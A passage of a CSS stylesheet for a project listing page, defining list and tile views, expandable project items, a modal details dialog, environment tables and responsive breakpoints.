p{font-size:14px;color:var(--muted)}.go{display:flex;justify-content:space-between;align-items:center;font-size:13px;font-weight:650;margin-top:32px;color:var(--green)}.go b{font-size:24px}@media(max-width:700px){.header{padding:22px 20px}main{padding:44px 20px 70px}.toolbar{grid-template-columns:1fr 1fr;gap:14px}.toolbar>div:first-child{grid-column:1/-1}.grid{grid-template-columns:1fr}.card{padding:23px}footer{padding:24px 20px}.collection{padding:25px 22px;margin-top:40px}.card-bottom{flex-wrap:wrap}}

/* Compact project list with native, keyboard-accessible disclosure. */
.project-list{border-top:1px solid var(--line)}
.project-item{margin:0;border-bottom:1px solid var(--line);color:var(--ink);font-size:inherit}
.project-heading{display:flex;align-items:center;gap:24px;padding:22px 8px;list-style:none;text-decoration:none;transition:background .15s}
.project-heading::-webkit-details-marker{display:none}
.project-heading:hover{background:#eaf0e8}
.project-overview{flex:1;min-width:0}
.project-overview .category{color:var(--green);font-size:11px;font-weight:700}
.project-overview h2{font-size:20px;line-height:1.5;margin:4px 0;overflow-wrap:anywhere}
.project-overview .summary{font-size:14px;font-weight:500;color:var(--ink);margin:6px 0 0;line-height:1.7}
.project-toggle{flex:none;width:24px;height:24px;display:grid;place-items:center;color:var(--green);font-size:22px}
.project-toggle::before{content:"＋"}
.project-item[open]>.project-heading .project-toggle::before{content:"−"}
.project-item[open]>.project-heading{background:#eaf0e8}
.project-body{padding:20px 24px 26px;background:#fffefa;border-top:1px solid var(--line)}
.project-body .description{margin:8px 0 22px;line-height:1.9}
.project-body .card-bottom{margin-top:0}
@media(max-width:700px){.project-heading{padding:18px 0;gap:12px}.project-overview h2{font-size:18px}.project-body{padding:18px 16px 22px}.project-body .card-bottom{flex-wrap:wrap}}

.toolbar{grid-template-columns:minmax(0,1fr) 150px 180px auto;align-items:end}
.view-switch{display:flex;align-items:center;gap:4px;height:46px;color:var(--muted)}
.view-switch button{display:grid;place-items:center;width:36px;height:36px;padding:0;border:0;border-radius:5px;background:transparent;color:var(--muted);cursor:pointer}
.view-switch button:hover{background:#eaf0e8;color:var(--ink)}
.view-switch button[aria-pressed="true"]{background:#dfe9df;color:var(--green)}
.view-switch button:focus-visible{outline:3px solid var(--green);outline-offset:3px}
.project-body .description{max-width:42em;color:var(--ink);white-space:normal;overflow-wrap:anywhere;font-size:15px;line-height:1.95}
.description p{margin:0 0 1.1em}
.description p:last-child{margin-bottom:0}
.project-list.tile-view{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;border-top:0;align-items:start}
.tile-view .project-item{border:1px solid var(--line);border-radius:8px;background:#fffefa;overflow:hidden}
.tile-view .project-heading{padding:20px 18px;gap:8px;align-items:start}
.tile-view .project-overview h2{font-size:18px}
.tile-view .project-overview .summary{font-size:13px}
.tile-view .project-toggle{margin-top:22px}
.tile-view .project-body{padding:18px}
.tile-view .card-bottom{flex-wrap:wrap}
@media(max-width:900px){.toolbar{grid-template-columns:minmax(0,1fr) 130px 160px auto}.project-list.tile-view{grid-template-columns:repeat(2,minmax(0,1fr))}}
@media(max-width:700px){.toolbar{grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:12px}.toolbar>div:first-child{grid-column:1/-1}.view-switch{grid-column:1/-1;justify-self:end;height:36px}.project-list.tile-view{grid-template-columns:1fr}.project-body .description{font-size:14px}}

/* Tile details appear in a centered modal; the list keeps inline disclosure. */
.tile-view .project-toggle{display:none}
.tile-view .project-item>.project-body{display:none}
body.dialog-open{overflow:hidden}
.project-dialog{width:min(720px,calc(100vw - 40px));max-height:min(780px,calc(100dvh - 48px));margin:auto;padding:0;border:1px solid var(--line);border-radius:12px;background:#fffefa;color:var(--ink);box-shadow:0 24px 80px #10241d33;overflow:hidden}
.project-dialog[open]{display:flex;flex-direction:column}
.project-dialog::backdrop{background:rgb(28 42 35 / 32%)}
.dialog-header{display:flex;align-items:start;justify-content:space-between;gap:20px;padding:24px 28px 20px;border-bottom:1px solid var(--line);flex:none}
.dialog-header h2{font-size:23px;line-height:1.5;margin:0;overflow-wrap:anywhere}
.dialog-close{flex:none;width:32px;height:32px;border:0;background:transparent;color:var(--ink);font:inherit;font-size:28px;line-height:1;cursor:pointer}
.dialog-close:hover{background:#eaf0e8}
.dialog-close:focus-visible{outline:3px solid var(--green);outline-offset:2px}
.dialog-content{overflow:auto;scrollbar-gutter:stable;padding:24px 28px;min-height:0;overscroll-behavior:contain}
.dialog-content>.category{color:var(--green);font-size:11px;font-weight:700}
.dialog-intro{font-size:14px;font-weight:600;margin:8px 0 22px}
.dialog-content .project-body{border:0;padding:0}
@media(max-width:700px){.project-dialog{width:calc(100vw - 28px);max-height:calc(100dvh - 28px)}.dialog-header{padding:18px;gap:12px}.dialog-header h2{font-size:18px}.dialog-content{padding:18px}}
.environment-table{width:100%;margin:0 0 1.1em;border-collapse:collapse;background:#f7f7f5;font-size:13px;line-height:1.5}
.environment-table th,.environment-table td{padding:5px 12px;border:1px solid #e7e9e4;text-align:left;vertical-align:top;overflow-wrap:anywhere}
.environment-table th{width:28%;background:#f0f2ed;font-weight:600}
@media(max-width:700px){.environment-table th,.environment-table td{padding:5px 9px}.environment-table th{width:30%}}
.environment-block{margin-top:20px}
.description .environment-label{margin:0 0 3px;font-size:12px;font-weight:600;line-height:1.4}
.environment-block .environment-table{margin-bottom:0}
.project-meta{display:flex;align-items:center;justify-content:space-between;gap:8px}
.project-stars{flex:none;white-space:nowrap;font-size:12px;line-height:1.8;font-weight:500;color:var(--muted);font-variant-numeric:tabular-nums}
</file>
